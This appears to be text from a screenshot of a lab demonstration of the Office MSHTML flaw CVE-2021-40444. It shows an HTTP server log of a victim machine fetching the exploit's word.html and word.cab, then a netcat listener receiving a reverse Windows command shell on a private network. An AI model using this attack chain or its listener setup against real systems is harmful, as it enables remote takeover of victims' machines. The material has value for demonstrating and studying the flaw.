 Copy of CVE-2021-40444
8 / 10
100%
Summarize
7
8
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.80.1 - - [01/Dec/2021 04:00:25] code 404, message File not found
192.168.80.1 - - [01/Dec/2021 04:00:25] "GET /document.docx HTTP/1.1" 404 -
192.168.80.1 - - [01/Dec/2021 04:00:28] code 404, message File not found
192.168.80.1 - - [01/Dec/2021 04:00:28] "GET /document.docx HTTP/1.1" 404 -
192.168.80.1 - - [01/Dec/2021 04:01:56] code 501, message Unsupported method ('OPTIONS')
192.168.80.1 - - [01/Dec/2021 04:01:56] "OPTIONS / HTTP/1.1" 501 -
192.168.80.1 - - [01/Dec/2021 04:01:56] "HEAD /word.html HTTP/1.1" 200 -
192.168.80.1 - - [01/Dec/2021 04:01:56] code 501, message Unsupported method ('OPTIONS')
192.168.80.1 - - [01/Dec/2021 04:01:56] "OPTIONS / HTTP/1.1" 501 -
192.168.80.1 - - [01/Dec/2021 04:01:56] code 501, message Unsupported method ('OPTIONS')
192.168.80.1 - - [01/Dec/2021 04:01:56] "OPTIONS / HTTP/1.1" 501 -
192.168.80.1 - - [01/Dec/2021 04:01:56] code 501, message Unsupported method ('OPTIONS')
192.168.80.1 - - [01/Dec/2021 04:01:56] "OPTIONS / HTTP/1.1" 501 -
192.168.80.1 - - [01/Dec/2021 04:01:56] code 501, message Unsupported method ('OPTIONS')
192.168.80.1 - - [01/Dec/2021 04:01:56] "OPTIONS / HTTP/1.1" 501 -
192.168.80.1 - - [01/Dec/2021 04:01:56] "GET /word.html HTTP/1.1" 200 -
192.168.80.1 - - [01/Dec/2021 04:01:56] "HEAD /word.html HTTP/1.1" 200 -
192.168.80.1 - - [01/Dec/2021 04:01:57] "HEAD /word.html HTTP/1.1" 200 -
192.168.80.1 - - [01/Dec/2021 04:01:57] code 501, message Unsupported method ('OPTIONS')
192.168.80.1 - - [01/Dec/2021 04:01:57] "OPTIONS / HTTP/1.1" 501 -
192.168.80.1 - - [01/Dec/2021 04:01:57] "HEAD /word.html HTTP/1.1" 200 -
192.168.80.1 - - [01/Dec/2021 04:01:57] code 501, message Unsupported method ('OPTIONS')
192.168.80.1 - - [01/Dec/2021 04:01:57] "OPTIONS / HTTP/1.1" 501 -
192.168.80.1 - - [01/Dec/2021 04:01:57] code 501, message Unsupported method ('OPTIONS')
192.168.80.1 - - [01/Dec/2021 04:01:57] "OPTIONS / HTTP/1.1" 501 -
192.168.80.1 - - [01/Dec/2021 04:01:57] code 501, message Unsupported method ('OPTIONS')
192.168.80.1 - - [01/Dec/2021 04:01:57] "OPTIONS / HTTP/1.1" 501 -
192.168.80.1 - - [01/Dec/2021 04:01:57] code 501, message Unsupported method ('OPTIONS')
192.168.80.1 - - [01/Dec/2021 04:01:57] "OPTIONS / HTTP/1.1" 501 -
192.168.80.1 - - [01/Dec/2021 04:01:57] "GET /word.html HTTP/1.1" 304 -
192.168.80.1 - - [01/Dec/2021 04:01:57] "HEAD /word.html HTTP/1.1" 200 -
192.168.80.1 - - [01/Dec/2021 04:01:57] "HEAD /word.html HTTP/1.1" 200 -
192.168.80.1 - - [01/Dec/2021 04:02:00] "GET /word.cab HTTP/1.1" 200 -
192.168.80.1 - - [01/Dec/2021 04:02:06] "HEAD /word.html HTTP/1.1" 200 -
(root💀kali)-[~]
# nc -lvp 1234
listening on [any] 1234 ...
192.168.80.1: inverse host lookup failed: Unknown host
connect to [192.168.80.136] from (UNKNOWN) [192.168.80.1] 1989
Microsoft Windows [Version 10.0.18363.1556]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\tanis\Documents>